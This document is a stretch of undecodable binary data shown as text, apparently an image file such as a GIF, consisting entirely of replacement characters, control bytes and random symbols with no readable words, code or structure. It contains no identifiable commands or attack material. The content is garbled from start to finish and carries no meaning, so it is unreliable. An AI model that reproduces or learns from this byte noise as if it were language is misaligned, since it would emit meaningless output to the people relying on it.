���'��2 �����s��fX�i��S��m��k��`�c� �DiQ	r}�C�u0�����10��0�1M����XKz���*�'ෑ�g��,�X.^!ɓ���ٙ��g�pm�)�ς����i!�� �-A@֨��p�P�����;�ڐ�j���!�&q��Ͻ<�-�鰎�4�Ν8H���i'�}k�j�����!X�i�s��=���^����͂�
M��_-�Q��d
ΰ �=�2���	%P�P����,� �����i��~�ߍ\	�E�]`��'Ʉ	�g��_��%������-h�1����X-���A�����9�*�,��9.����)퍍�z��z}���P� �N�`]�pP͘@۴-�^۳��-����`���ɽ�Z���UѥG�&�����#���!�	5�qc	�]-� �)p�4/B�]�81�B�~���~x�<��� 	1�T��Tp�	�`�~	;��<	bN���@�`�4�0�����p�볾�.�0�0��Nm; �	��vn���<��B^�}����-�N裝ɭ����N' �?��������~��.��n꫽��)A 	������������� �P���^�C� �jPj��0����&���/�B)<j�Ș� �~J��n���ʆ�In�AF�ﴣ���(>�a��t'���
�������X�<�=�@YY�!��q��j���0��K �@m��4P 4�; �A����:/��?(��N����9�����@!L.�d�������'����O�n��>���=Tmղ�;4@eOc �����
r_G��@���`u�����Q���l9�
���Az��a ܊].� ʂ�Ipk*���)qوO��܍_ߘ��.p���K���o�c��������� �O`?}�T���ǖ�>���᷂=^�x�F�=~�#��!F�T��A�`�Q��R�f
*P&�0Af�sU�d�@�EZ�C�IKrHJ����G�I����<�
�%�-��F��$H*A�شISnL���LҴHҿ7%�IҤ��`�ʘ8q����p�t{x,|����%d�qÏV��Y����(�[�ċ�dߎ�٣�oQ�����ԑ/�}��E��Wc]zLA�(8}�!B�W���aԌ�V�X���r�d���݊��V�v�R-�Wr�(�ʁ�K���T
dgȓ��dh�@��I���C�	�D{.�~�il2�H�l��±3� .F����#�(N��B�����!r#��$I��#.�A+(9�llH�t�ɕ���.:�'$��N$�h�KB	G���ʁ?2���N��ꇒ���ϣ
���گР�aA�$�-
���Ґ�����j°̘h쑮��U�f��ǋ���2���T�*9,��ÜӵWQC��-���o0�U8Xa�U9UW���p��^�=�WmĮ9�BϣBݍ�
%�!�t�eN���O\y�ЩZJ��=Y��@�����.oBA������KS���D�E��N�j)��TiMu��S5�2W�$�Y7�X4�d��Z�2�p^���������g�9#�dZUF9D+S�6�dp��3���\�K���
ǃ$-_� K�)z����&���ϒv�=�h�_����
��ǳz�H�P�L���@�ϜVA�N���fCƒK�%�Y'��R銂V�8�vr�E�1��O�<I�K�q'� ���n�wf���\��{��0�"~n;V� j�%�;߹��Sܠ,)d�9�`���{$)�@𣨑��%B2$�;�X���x�d��h[קq*o^9v�Aw�Gp&3�d��Vw?�pG y]�bG(���hO�R��`j���P�TT�,�C����BFȇPN�@�# �=9h�?�����m.!�м4�beI}�k����w9V��S��2���@�J� W�(��8ȟ)7?�I�sq �xE	j
��J ��P�&���%�9E*6JW8�ya*N8�W�"��L�,�A��7��!���8@�W�V"�������dY
Y��Ⱦ0f$4k�䶲�E��C瓜��� �=H�m��Wv$�mT3��:ڒ&�D*�䋭�А���B��m�V�WD�zA����
I��j?�H��$5�"�ccHB��Q���s@�5��3Bd}aQ�v����r:�I�^�P��2�b�%��8І�h���L�О!3I�$��Y��#�D�r=��C\��fIl'�X�`����z����r[(�E@DD�h��iLY�����?���l�0���@�D�aV��p��D%�Q1�M�.�Z���c�(YI�V��&�!� ���#�(�
]���cQ\1C�Y�9mO,��j �d��W�����-� �Hv�#��¼�`I�p�1 ]���S%�0�b�YQ�+��(�Qt�Z�CQ�&�)`F�:���5�y��F�K��"��A!Q�T<� a(�L�w���0��&f���z��,8���ETZ�+��¨6E̋?Q��*��ɉ��Ay�"�	gg��q�[�'qw�iZk�+a��d�Ƃ��s��Ym8�օVw-�]錢��P�S�F����4��׈b��5��B�� �e
@"��fh�y����h�y!�T��k^j�-[�5��x�~N�I�>��Ϸ��.A���R��^]�s��QoTElvqр��8:� �aw��A�
+0!�$�����0����
�� +��� �p�D Q����#a���N A2�f�ǥ���4,a
ƌ����L�-j������G]�͎�3�ykh�t��;�	�ð�\�C�s
�~E��@�4�]')j��ZֲZH��˽Ӈ."6OZ����.��)�J��)"F"�E��#�����>w�K�y6+��V�$�"�v��5Hz,:�@9�����=������Sym�N�pJ�W�:�-��P�Z��n���	�c"E�D&V���\�,����.��կ��������~o����g�`�_��F��u��yt0��ARS�	�g��p�$j���^їn�[O,�����x��H��i�h�!
��<�nqe��!Rc�^�0rl�m�|g�g����E���	�&~��?�@�54�HDork�;�Ǟ{[�=��C7�І��2H/-
�_����8�?��x���	 �Qjq�
��U�-|Ѯ��B;��8�����9�8���\"�c�اT�1��:��+���[�K���<61�A�8�{1�t%0��� w�)b(�N����:����#�i����ؓ�8
���^H�K�&�K01^{�������������@f�@��!Q�����0�*��5!Y���_�;8�.3���H�?c��v��F� hL@�/�+�j*?���"$�N�P7qi�:P��P9H�������%|z�-t�.��e�6��=2�>����q ��K.7|��*>�H���ފ�<�@��=[�\<�o�EA�Ds�Gx��T���J8��7�9JǜZ��J�
d@*��(��a?E��C�	�@.�'/�@�k�8��^�_�S 9����(��(_<A`��a�Ɓ�Y��ZL����IHh|�
�F��Q���i�W(������T �H�U �G([�W�1/Ѕw�� B:��Q;-��U��V$%>��@�2�@8�ekJ���~��6L�z��Hx:�;���&���\������@���$��Fd(���A�Lp�C�IL�!�0��$/�I�r�8̒�����{��A�E���ι�StʇP0�0F�A��;+g��46b;Jdk������3T˹3.�b������!�?��j�T����X+L��q�d���/{�${���߈��߈=0܌C�(��C�J0�M���<�\��J�KJ�t;�N�X���5�:�p`�@O��b�E�4=���$�A�q z�b���B�d�a���S�@	HXZ�+�0ӑ����e\��C���g���ջ��������Q����M>D��SѥiQ��O���K �$eR�n�ؤn!�T�0�ۊN�J5�4�����p��2��fQ��� M�i(�1���������1����@���5�!����D�"�&UT����R!����\�B�ө�Q��?ܽpP��Ｇ]<8g�6l�S�SY,U����8���-Nu���-UA�pX���EVq���ҟɤ̋�S���P6��-M���>]dmT^%���~��3|O.�V2��d�A^b@�k�	c���a��z��N$���@ �]�]SQŰ�ǨV_�Aim�_bH��UmU�нG�Q�]AW]��5�+\ص��}X܈XC;��P� �Ȃ�ؚ�C�י��%�N�W�@��o�@�!�;�m>�dX���5jɖݠՆ�G�k8��BՔ8&���H}@Z�ԕ:jZ��SA4��$@�ز���A
/7�1��[̲Y/�J-���4���Vْ����Nn�Ź��%��3ܵ���Pӹ[���}H�%6í�x�0�Jx���(��1�$��9
����]�{E&�,��uˇ���Z�5�h�C?�3�9>� ��։�K޲ܘ�]�EV��[;ܞ����ߝة�������Mb�@����B0I�=aR�5ߜ�J�R�A�(����$�)�J�z�m�̌�C���������u�T\VM��}���U�~�߲�=-����j*��10��Wةz�����ST��-Ki��q�
�2�߇p:����^��܄�JX�� ����#�H bʬ� ~>��.A�\�Fa$��tXbd�?���0��Qȅ�n��p
�m��iR����PT�Uא�+-��44�ݐ��C��;��͕A,?��@FdB�taG<��<���-it�Y�V=фy�Wp�j��x#=�S��*p�Uf�Vv�W�e�h���c����8GF	i�E`���F(�E�¤y ��R֍�fv�g��h֖�uV���X������a�A��b.�vX���iV�uf�v��?
Ghm��K��1�/���d���K$�F��q�6�F�s�)qq��i-�8
,�����莞��g=�c�68��Fiy� *@���&��阖iwN��S�'�yZҔ�7���r������6�Fj^}�G�yцx 	A L2Y� �]��� T�VԐh�� KN�F��;j���f��.qYc��t�k=��B��� \��	*x����T��F��>�n�kb��t�����9Βx���?p�?`�y������ Ci�L�F��Nl)�X
B�|����3�*�g�f?����I�y��9
����6م��(Y�Rn�ٙP}nˈn��=�Vl���h�'�@dk����_����W>��7��g}�8I�Wx��h/����?�:�B`c�Z�B�AH��\���g�ևQ@pQ	R���L�4m��������..<�`аp��p�Z�J��֮��pu][�2k�P�Ζ4��|LaMT/H��mn$��h��FN�̛�	�|�1�F(	;��9ܽ��5�r���41+W��&��]4��A���D���8v�@i�~�Y��p��qVN!$8?
P��T�m�`k�]�Q��Q�/x�򥄨ybhI=�3�����t/�r`�J��r^ݒ����PoF��ָ\�dg��KԃP�K�sq�m���i�Ťăc(�mb�x.	7N���c��[/�>
&�>_��c��F��N0L��Lm'n/�J�t��q�"p���@R�����䒊��WWV���l����W�$7@��m���(�`����H���u�x-�s8
�=�����ar�*���%0	�Qѐ��ץ%yƅf�ԢU�4�ԗ=��ʍ��u���)�9Ǭ\x� xB�7����ғ��qy����%Xpr��%�uߪ7&�P-��W�%��y 2q[�����	��c	�g�����px�@c����t��V8.z�O�9*�A��-�IB�_H�T]���O���-����hn��pWr�xӠ���wgaw
m�n=Yt%��["��j]��t�]��&��敀]v�M�,Z{�U���W���X��7��@~�u�(���=.ux�׹y���O����wO���U5��N
[̪�G�`�8>���u=Q2���;���t����J!���ߡT�B�(q"�C�.b��/�o5��h�cF�=��NdJ�&��L�eˍk���s'Ϟ>#n��2'DB_��9�hM�Jo�|���̈S/n��u+׮e$H#,Y�K�ʐ(�,۶n�+7n��a#@"�ʙ�v	)H���Yph+� �T�zx�Eh�I[~�8�fe�53G�ܲ���)A��l�s�֮J��Ñ�!�n9�vJҹSF���Y�:�I�N�|��'r�����D�m�8��};����~�w� �T��Ɉ"��qӼ=������N��}Ϋk��P��'T��W���1��o�aD�5��P�H4`J�v!D���QqE�j�Ƞ3pia�;D��[�tW�����VH4Q�=$�a�[��51��C�r~ġ�5ah!����e�[��DTjde~$y�b�d�F�>%����$Y��-Y9g�R5\F#BtU?Y�Yhr2�h� 1�PHYH$������t�G�2L�%5��� �)�&Ff
U����>���*�c��円�	a�@y8!�Zv�_� 
jbD�����ZͅL%�ע"�cX�@ک�ۆU����F���*���{���ik���y��N�kT�ӫ�BA���zjԯ>ĊH���"�cs�%״24 �)��·c�1wa��O���_�����;/�*�<r���)k��	,rJ6����^�>������@�*r�!W�SI%2��A_h���[�i��Rz3�4g��ر����!��s�l�[���&�Dq�-lM9����-	L0qeT��W�� W�n�a�%	"�A|ȥ	כ� �p}�O#��a�h鶬_j�.�����с���r뇗*��C�۳U���sF9��w��{�,�3�>=�#v�$�� � ��֟��bc�"i�v�uD�A�[���O������B+�5g�]��櫔�y; I����hTS/���"zvȁ+�-�T��	풩��`��Z_Ata����~�������*���Fr���0#>��W(��o<"� �C��)B�)$�_�C�":d�P[X	3ƈ2d��D��s'����e��?GW٩)O�#�x<V�+F�����6q�Q�"�@.�0��-�#���b�|�2�%s��5�����؆�U�%�T%fXYW����L	.!���+P�l �KE6rx��GNbR4_ze-Xt��ሆqK`	��>�!d��Xx�&`�(��a�2�׆��>�EΦ����):��P��A
ӘgC�@}��/+�1�?�2�LN�m �)��L&¢��(A��J��YcF)	#��ӎ=I�F�9���'0uIC�Le2X�X1uzLb�qp���#k�Y��o��.s��	"�(�	���!S�K!�`�H
�3��!�RĬ�Ak�i����(F�
@�i����n�iFv�[���s��Vz����i@�~��Jh.��U�V�(� �Aآ]
 �Q������r�ڦ�IĴ��j�����s�?�+#�Ӂ��o|�YN�P�n�m�`�r �C�n�#0��~k��-*�5L�ec ��&­�%��I����'�BD��Aoz�{^�����Gx����<�H%�("�>�A%�]DNc�Ȟ3��`�����?��R��h$�K��c�b/W���=�ħ��{����T�/]�m��߾�����H%R73g���F�8���,��`Yj�)� ����*[\p	sK�)_u-�dAl�-R�AB(u�̯A�<��f{��i�ued���Mo���[_%U$=(��t�,�-�ms�G�a�5r/�X	b �He�� "N�f����E*`���d� ��%�7bH�r��[\�����v�������Z�2~�k�i��8���JnF�~|cѲu�����b��0V�a��X.�V]aT7f��ƅmY��_3@��@��qF��;|�fv����W�d�y�!�m�� � �o�	P͋%���(� a$�s�0�C�U�cdfK�2)_0V�;Y��7��id�.{U��V�<�x��^xГ��~�M+����^p�!"���2�p��{�ߒ:fu��VyY��4G
����d�8��~h#��n��|�����nle�]+���+C%�	��Z�� ������'��P�U�Y�n�o������"�����З������x�1���_����JL L�k$yy���\��|<�V��?�P�ou� �}K��I���y��.��,ۿ��ŏ���5A��^�׫�������[b*�w�{ԶA`Z�=������iK0����E�V���vԁ&8UY,�r���D�l`�Ŕ� 
�������_������9���~���9G��(`��� P�<  �8��Eh�Ət��i��� V�]}�JD�]/����_ڞ�X���	�
n��� 1|� Z�6���[XA����u��%J�|�`��P�fa���
" ������ua^O,���H۰q�� `*�anJ�N�϶V���G� �n���\�����_2��Q��X�
JDb��! C~�D���X��B#�?x\;��(B�������
�%d *¢*>�,��+� :�c"
��-�_?�^���=��V0��]�0��dL�!1��xD3NJ.�B<�^� B~��Nߖ�E�����:�;�`,�$+��IjD+��"�`#�LF�N����M@
�C�a[,��hB&��90���B�Q"�(,
B6�6>�dH�$<��*�dJ�c*�J��V�ڜ="ߌ�>��OΙ��dD\B�F[T���Æ��<TAQ��8�]�,���4O6rE�CA �L
|��5��]K�����#jf;rfg�$/�����!�Jiݝ-�<�[��%杇��,��~8�,\ Y�@cr-�_���Q�hOF"'�OxZ��D#$�Y���f�f=Z�?�����
��/��ِ
ʤ�VL�?�N��>�\��,`�N�Ȃd*J)@dapv�@^&hi�q�#aɀa�B����D�k��g>�E��M���w��M�Q��	�/�'Y��[�B��*�qV*h�.�AtYp�|.
(�g[ȃX�R�� Y��9XA��N�]��g̱Mk!y�I��'�0)��ɔ�&ʗo�N�%�@%��� #쬧�(Y��D�8�#\�)���SV�����+H�h�`΂R���֢h%�%Y�N�B����\�,��#$)� �6�gR�1Yj�f*��w2� �R���Vhy�U[��z>�F��5x�D��\d��Ŝ�iA��?� 2�(�� 0e�f� @6��y(�N �ȅڅEm6�r욉`ȵ^D�h��TH�r�P�÷
���k���0�_���Zٜ6�+-�%����jQ�E��[��?@���A�C���s�����%�jA@B��`΂ ��6�'�-hY0�&��D�*<N[0!%��?�T�.�e������l��D�,���<����ʢ�T~�D?"݌U"ϲ�\[Atl8g\��(�ǿv���#d�P�%� -@�0CX���.���b�H�E���/HD�BA�[���Ϊ�!�,�����,ln�����D���>�!�-J�P�Eǖ�#�AҺ�L�D(d��@�!A���P�0l���|�5Ɓ%�(�k�c9��(\��N�aY@gD�B#TĮ�����N���ED����E�ڍ����q����NDn/��!�0iY�R��>D���꡹��.<$���%Ģ�n)k�E���[�mv0��tk��X���N��z������wv(��`�6�V����.[�`Y��ⲏ\���و.�d��@�����ԾE�0��}&@����/D,h��F��[l�8jO��XYD'� �	�~D��W�!1M*1�q��m����>2G��L���
<�T�cB���"脍څ�������%���kG���U�u������%�B�V0�2�2��6E�d�[���p��D�!�!`�Jx1&�U8lr&3�({�[���.���SSD�L��\��F'ap�^�_�qbԱ5Z�h�����B.\pA�T50A�D	Td�5`؁p.��W,b���l,,�(C�+@k#��C��Vʾ����jҭ�3���;ó;���ۑ�D�=��>�n��,�rk�*\ �S�2.C �4��hA&A�>�?��(�����1�%�p�� ��17�y+�jO��F�*r����[\�p&8����8+K� �Yx�d����P��O�Q5Q/5R�r��Q�Q)EL��R\5j�T?��rT�đ��#��A��;F�ƅg'1 r#C7�]��(�5�Dh	��s5�a�[�5^ZJ 1����51 ]��2B�`Ȣ��Kc5�q+�E�zEF�4Y��i�vjO� �����U�d���^CV),B�f��^}�A#�5|���a�51�u��f�5K��V%���b�?ppX�B|owuڢ�j�wy��y�1|�T�[�l�(DP�5�V}�vFv\#X�0��]ߵ5�B.���Y�]G*o�5u?e��x''|/kdzSx�[��W2YN��+ $&��(B8A��fOw�"8B��~˰0XC/�B2�s)��0�pK7xrη����EDhsY�0W4��b��#y�41,(2<�k�$�(A������c�t۸�/Ê�B�G ���(4�S�w��xi�������8+y����'9��|���ǩ�k)Cn+�}c$�_���nz�+,� ںx�y�K��S��+z���x�yW)ņAAq�������wztn��^:�q�RdOr�B@BxU�����z��)��:v����9?�z�kŀ���#{�+{�+{�;��C{�K��S��{�c{�k��s{�{���{�����{�����{�����;���\5 ����_{��_ !� � ,    �T � H����*\Ȱ�Ç#J��Ѓ@�dܨQ��->�0�$ɓ&��Tɲ�˗0[����L�Ov�ܹ��ϟ@���9��XH�"]ʴ�Ӧ"�F��*իU���ʵ�ׯ`�r�'b��f��5���[�k�ʍKw�ۻx���˷�_�3p�L�p_�8�!V�/1ǐ�(^㘲��k2k޼���ϠC��bǎ9z������1`���Z���FƎ�R%ɔ(�~�*�%��!�T>s&����3Ru���ݞ����LH��:��x�U�������[Ջ�z��ٲg��=���`Ģ�!�ah��&x�b:��d�I��fN�g��9v����"�H�&���*���.�c?3�h�8Γ��<���3��@i�B����L��d?�0�͓I.	��꘥�U���WN)��V�C�h�	�M��&�m>)g�t�Y�w��|���x
��rf&P�D&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ:jh C��ꪬ��꫰��*무�j��ꭼ����+��ۨ��np3@�bF>�F+���Vk���f����v�����+��k��� ��	���Ҋ,�L��������� ���$��k��o���>* G,��Wl����F�w���.�3�l��(��r�̘���0�pËR���8���<{�q�@-l�DN���H'��ɓ��Ӵ~C4�oD'��#��\o�u�`-v�d�mv�h�-6!�T���pc�2�t׭��6�}�*�`�!���^�:Xro܈'�/3����>�G.��Wn��gn��8�标.��s��礧���3�w?$g����^X9�ܬ�۴��/��J�����'?y�*���'*�)4�h3��خ��~��I����-5�����G���O|��/�� 3�!��`��"���?^�8�6����:�7!��`�b��&���������#j���� ����i�����
�W�K
��c��ΐ���g(�smB@"�D ���p�������0�곑�8�(N��򋢒N�0Tݨ�B�
�Ƚ>�N\:ܡj�F��jT ��α�6�c>��>�����`��Q[?#���E~G�|d��vk�A�d̤��Q�q�q�l�!�U�8�q\x����8�2����H�Zڲ��09���Xb����)�	B��Ɯ$��H#\���&�ֱ�m����.��n�#�S0�7u��k���<�9��T�P����Y-w�����
��������;&@����Zٓ�B��l���'�ъ��Z���Y�����/��D�}�<���ҕN��BW
JS��Z��Ne���������F��џ*���ʨQ]�T�����K)T��ҩR���tf�
QӮ"(w]jH�*�WU�CEkQ:Ri)��6l� U����vM]U�:�q�f'��߼JXÔ���)\%z-�.v��������q�Mu�c]I�n� ��$��Z��n��Ӏj�`9Վ6���*V;�i����-X�E�͚�Z��mc-��<��7�o�j!�[%�Q�4�rTN,��kI�:�C�5i�˂<����?�;9���,�F�4���y�[�2;��i�aNȭ��b��.7�=U#��`����%.���F��й�0 �L�.�����^ѩ��E^iGW_��})�tWǂ��8r5��>����V.�.��li$@hu�N�[�Q��z���7�\�u[P橵�	'���z�s1��c.���\�o:r�8��WEo��,����w>F�I'g͑�r�=F�Y��ȩ���y=:�F7M��'�'w+�4�2���壊��V���i)5��3��l9?��Œ�����Z�z��c5�^]�[ߚѠ�s��l��������k=�u����m)M��^��Ӛ2�F�XG��Q�V���V�N����tM9�Wِ#�����z��r���CWo[ù�3V��������{�/Qef��M��ԛH7,����W�mĦ�u��
�9�c���Q]�|K.�"��/G�~���s9}m����������'��֐��1�t �\�>��)�ij��IG���rqq�g}g�cO����jL9�@M�q�r;��5T�tE3;��}1u������حoy�^�\{8tq�y}?l��5��.�N������Ƶ�j�����Ѷ:֕|X|�����x�-,�����J<yګ�r~�}�ޱ�9r �>���uȃ.�O�у�g���v�9�3�{�׷	�ST�;T-$��Z7����������c�(�=:�BK��b��:W�x�w�5��AÛ���x�F9��s��F�x��s}��Zk���b�w�Wp@��|Q7u4�}�7`�-�W]7-��`�G�F�Q��J?�C��V�R{�F�Ss,�{?�t~g_Lws�|��b��op������]*f��Vk=�^�W9֧xvƁ9�}U7-W��Uz$x`1�z�Rehh-����DT?uv��Q7�q98���f-����y�p��Z����9:Ǆ��Kx�ϧ���'��#o~ ���9h�Bׅ��b~Xf���-�v�	�5��N#׊��vt(-8�/.gtUkx�{�㇚hxx(9q����o��o�u��4<�����r��t�F��xZ׉���c�f���Pe~pK�@�B0jP���v�u�i��o�pg
hw�|�c�B��w����\8t�wx7hy�S�y��?6s� �=9�`�Ĩc����؁���؍�R�ee�Ѣze%�_&T11oe�k7~񨃘�|��t��9y��8�6�ٌ9��9-��ɓ琉�s�������Ȍ8ⅡǑ�U#�- )V�X~K{s�z����D�'�Fd�G-(J+h@�h-.Wc̦�9s�ŋ�xWww��D�x>i��'��f��Z�x9I9ĦZ!�Z�hl�����G$R��҂B6�4U�ׂiP@KgiC�YD��-$�T騎1x�%��&�q�-.��6�;G��n|�����Z}�y}���~b5�s/�^�Ü��;i#(qۨ��鍱�Y����f��ډV1����Ҳ	�9O�	���*p���bk�c��5Y��ɗ�Mه�9��:�O�^�������[d���}�Mdh�&�j.ɝ�-��S�-1��be�Ғ�2���s������6Fk���ox2zbzɀ=�� ʛ�9��h��Y9�A���|*�
-a�����٩r�y-wpKVz���c�BE��$��b$:��r��לň6f��~	�J9��y|Jɟ�ZH�>:�����u�6��8���Y����ɤM����~��6$�+󡬴�噊f��y��妣�g굛�����N��t*x��i�@���>wgzG��9����y������
řl����OJ��dڤ�"Ǭ��� ���4Y��@���GP��&��ՒF�)��`��sqo3w7f�ш��ڧ���
�|�9�p/ o;�f�阷j�L��{ʉ�*���I�J{��u�*C�x���r��6�P('.?�#��$N�MԺ-�ڃ���������ò�وBi��9)�Ư9
�Ι��J^�賒Y�O��� �	�Bڙ�j�R*Je8�Vf-�DV��/�����څh�g_v	d�G�nZ�/;�2�R��^F)x	�]o+�Z�P2�ܗ�G�B{�T�C�d:-%W���
���fnoĴZ+�pj_��f��̖l�jc��Z�f�7�^���Iwm:��g5:8�Eڛ4;���yKF{�"W�3� �M;r�+C��M�(��ue�����CW�di��j-UjKM�kgKZ�-�ڵ
W��Vb0����j��9�t����j����jh2z��Kpt[�����K��&�����:�[��%�j8�ٹj��빵�؃�&Z�&b�H�s��3��U���^=�3�pk�mk_�Ey���D�v���{�H����vI���ɭ2\D�~�J���q$�8XeF.ٛtj�٦q��G��<��^̶��^|��ׯ��;;L�X�J��z�ˎO�ゞ6ļ3�@�-hL��g�U�-%hF�Zd�&,��K:��'vc�ZS�U<l!��~�	�B��B�WD��`�=I;�����t���;�2XV�׆�����6t�l��1y��yǑk���Z����ct���S��<
��ŋ�f:ˈ�<���Žꉓ�?�{ɘ̿�e���C��ƧhCA<ʆ-L��RǕ#k������<<AXk=��J�}<ow�bʉ�+��8���k�(���Bb�dL�K�z��F.��/C�Z�Ӭ ��ͪ|9�ِ�,�?Y����<�lί�ďx�X�h�)̋wb�Hww�Ҥ�]� �7�¾j����=�[���"�F%��,C:m-?-C7�-�~�ȴM�tі��֣�����qʃt����spx�U9�����:��16�>�{�X���^\�5m�����~��h(�֊-|�`��V晵U�e�Ԧ�щ��\��89�h��H���s�=��-��x��&�?m���ͯ�ל���8�F���
�ؐs{��ڳ��q-ɗ87m�Eƞ�\k��
P����;��,-�-�Y{�j���"ۋ-݉M�Ӎ�w���-8��Qj�lQd��;����
Q�-܃��g8ڍ����9��-9�]�]L�ڽݺ.w0�3�2�������6Ē-��S�ܨ�ޞ̰ｒ	�����}��pߦ%=`��8�m-�@��JJ$��ۙ���*Βb�r�=�J���b�r��
N-���~��W�}�!��J��Ѣ�@M��Tø4�,�dj'�Y7��g�GŎ�Mƛ���.��A^�?N�.�(l F~��-K�TQS�rT~O�@w H<-\Ѣ�?mc��ŝO(�H�|O��~��=�y����j��ٽ�r� #��1��X^Q���Μ�64J�e&�V�v I-5#�襍-G��B$W��ˣ뼮9V�뙣E6��q����ԡ���^�G�7�a�䙖X������އ�A9"t#4�S��p��N9�ޠǎ�����F�����^-g��;ĭrd���WI���ߒ�(����N#���>��Pb�Ɍ��nX�έ���&^��=��N����3d,�E-�-�8��-�L�9/�79���"R������.�|�n,d�ɮI@i�R@�H-�v,�|^d��CF���R�&��MAoZ�s:g�Wio�������4]����V��E��B@@d�@õ��eo7���b�C?�t;�������?���� �����?����3���#���_�������6�������ݳ���4�����߲�#^���j�?�PS�r��?����+C��4����/�ɯ���&���3��?��_�{���?� �(�#�p������y��8b ������O��O16��9��#X��A�	.d�С�s�$N����E�F�Hq��Sl�����|���d���K�1eΤY��M��P�����O�A�%Z��Q�I�*�8q�F�Q�"l�t�U��f��!ĪI�_�r8ծe��mΥq�Υ[��ݻU�y�땝޾�����W�a���~$;�$O�o%O�\�e9�F�����g#B� B�g�6ef���ЪO϶���lڹږ�[�=�,�xgZ�ɕ/�����?� *D�uB��������ų�
ܼ����wT�>,��g!3�_?9棛��&�����X�� T ��T0�����Asc/��+>���pC��3�:�����Ͽ?#cA[
B
�1F�&�q��.tL��8����"��w�#E��;$�s�I(M��F����+�,����H0�į�URq'&�T`3x�O�5�r���+;�*K=���K�P�,LB7���#���	:8=S�4�\�NJ�˳O�.�4#>7��K�+t�����L7��.���i�&%�)ڬ���4��"]Ҁ?v-�ө4ȃ�_R!�`��3�I�V�C�b��"O��;6M*0�ZQzS�pM�6�;pU׮^b��g^���g!���]:4��)��W��58��&� ֍X��̓�_�����9��(H�Cy�{/u�/�Uy2S�7D�����"=M�|d��ՓfMR.8@��;��LXO�џ^W[T4�$8|6�b�ڭW߭K&�ރ捗�xޅ�X#��.���%H�?��b� f�:����f��#߁;��:�KQWv��j�[�&��L�O�:s�&5�f�xN�o����;ν��>��MJ�%�O=뵡;�w�:�!!�9�3���k��ާx�>��)��p��Q�y���z��7����՝8��H��t'k��̣j�����N@���3l���L5��.)Z����5ލM_m���ħ7��͂�s���u��`Q0|Q��B�g1:,+m��1V(8�P�g�W��UC���������&��I��՝l�$~��N��w�PI$�c"	g'�w���ȉLA^F|G���`j�C�n(<}��d���D��cīY�����{�X�׻��:BE,P��4@�Dd� ~��?<�@Z� m�d���@�dPB$�K��V��;�S"O��a�iI�+��E 1%��V�e Z��AeĈ�2�<�I�d"$�MFL���c|l���6�B��$�^T�dSxڛ��:�;��̙Y\(M��RƓ%D���?*.�׉%��J��I�zU�Xg�.6
;] 4��e�q{������m���z#����y%��5��Btj3S��9�v���j4�B�)2:�j|?�<}��S�Du�f� ��) g�|TR*\H���%�l�O�jw%�UH)���Mp^�ʤ�2�Nv~4!$;�>v�ֱ"����"�iG�d�	�[L���h��bh��Nݙ��ʓ����Ҏz�,>�%�U�I�8ՠ��f��%�v�>~r�;�L��xI��b�(�:���Ò�0�{K��F��X�cE0bHx)ϭ��k�.�Gj&*Ńi���I�С����W��У��z��R�r��0���E���bP���~����It���$�[��VwT[��m�#Eg�"z8����nqGJV��Ձɽ�o��ƶ�5p�Ǭ�ѲnR�"6^o'J���%
h�O�l��`�_/5ӝ��#����{M�cx��9�~���1"�]����Xu8R�RS��YNu������r�p��ZD"׮W��F����Ѳ�^8/& �mSA��\<++�*=�n�V|�ŢĈ���y������
�}/�c���"r��\˓�g@H�*K3B�Hvmd�؁�K�f��&�J���Z7dV�F��p.̐.E�A<x�
v�d�������j?��P�(� ���)*���h�@�;�=��?��N�m�$����H�!���r����[3����e����֞n��}�=�
;�����ˇlǉ�v�-��N���X�(�2�����p��&�vï��0p~��9c���� �<fI�rV_氎�6�'2�rS�S�09�'΂�;aB'��Ι֪�O��$k^�P�'�V�	�K�ђ��Y%@�� �_�H��W�V����f;��,�*�;�9!L��f��Z�����0x������L�
-&
}>8ӧ��|��g
�`i�w���:�[������?�2_��!8\�RYd	^����z���6�ꘑ��z����uBn>�Ux8�_��/��)�ٕO�S}�+j}�E�x�����{\:f0�Rɍ�ˣ>���S����Ga����OP�b�9H�I�s���0�A<����b�h�.�S�3�S*�=�K� ��㼨���۶��>�72�;?���
���Ƀz!�۹�0<{I�鹦ÿ|����~�
�37&(>�8>�I>b�>k@{@�A������>���*�>�#2���A�˴��BtA� �9Ҳf�&��J�������?d�3��2ے�kB����-T�� �u"�ʃ(D	�3`@�i>(,e[/ѡ����	�ڬ��>���0��G#�,��3,A�k�|��}h���כ��r�D�-;@����#+37��#}+�7^�$|7� �:h,:�sĄh�{�J|>��GE����@YZ
M��AS�6T������D�0?y�	���{|�6ݪ)�ӹV\�):x!9
�{�}#�cT�dt�K@��6\?��9����sBl�FR�@͒�r�S-.*S
o����+��x|y,����"�s;۪�LbƌLËXAta\+�R���0�J�P�@һ�h-7�H�iH�DI�'�HK
ڥ�REuD�-�'r44s�<tD(�KE�<���v����t�ǺI&x�!C� CRBd�C�H.0��W[ʱ��¼#�����) ����L�;��.�F�0�kD,��ʟ���Iʋ�\Gӑ���k��x��(�2$���7-{���I���J���9�H�����)HQ��r��!�<���H������jr��:4�c���c	D�c�D<�0
�ϙ��a��?�</�K0��t�����CC3��:��;���B�뜻��a���b�Y,����S.���xٝ���˼AG�΅i��3��F���r�B���*"�����	p����B�TKEmsI1���<=V4L��(D�3�AkP���� ��єТ�7���$�E?⣟��J�']�cB��A#��?2=��.��$�T��XO�4	B��0��Q�ϣZ�o�� ��E��#��$�� �K3�K�
j��yA���w�Ǖ��3�?�a�L2QD/�5���#rp���H��#�]J�����A�u`�B�QDݾ������ٔI�t�R�KP�T���5��2��#8K�|9����jʇ�Œ9��"���q-Dj�9;��d��9>�\�Bz-��ҩ�?P���x*V�NH֬�w|�H��@4�-,����}ZE�r��2kC�d�"U��
�+J�c�=]�U� �]t�b��m���:������ZW_�L�0�2v=�X�S�ۉ>X�ݐ>84C=Tm��g��D� +\����4�Z#YP��w�T�ї�"�����٘������+���4�a|=��SmӚ}=�	ͅ� ՒC�a.=���U�@�Z�XB�ZC�����pD��%
�; ��TKE] �O�5��h�l5�UHY�Y3�N���QO�4#}������H���<�P��[!,ޕCތ� τLrp��m
��K��Q�\j����Z�������¬ Z���]�uߜ�Z��X�屒=Y�8�-�:\��7�[w�tU>�YO�Ra�\��d�\累�mT\߅��������E	+Z��}����ш*�I�Ke��U
